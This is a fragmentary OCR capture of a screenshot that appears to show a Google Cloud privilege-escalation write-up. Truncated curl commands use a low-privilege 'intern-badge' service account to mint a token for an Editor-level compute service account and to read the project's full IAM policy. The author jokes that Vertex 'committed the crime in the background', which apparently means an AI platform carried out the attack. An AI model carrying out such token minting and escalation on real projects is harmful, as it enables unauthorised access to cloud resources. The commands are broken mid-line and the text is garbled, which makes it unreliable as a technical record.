
|
 python3 -c "import sys,json
;
print
(
json.load
# mint a token for the Editor-level Compute SA 
T2
=
$(
curl
 -s -X POST -H 
"Authorization: Bearer 
"https://iamcredentials.googleapis.com/v1/pro
  -d 
'{"scope":["https://www.googleapis.com/aut
|
 python3 -c "import sys,json
;
print
(
json.load
# read the entire project IAM policy with that 
curl
 -s -X POST -H 
"Authorization: Bearer 
$T2
"
 
"https://cloudresourcemanager.googleapis.com/
Submitted it as the intern-badge SA (–
impersonate-service-account=$VX), then
made tea while Vertex committed the crime
in the background, with full Cloud
Logging.
what came back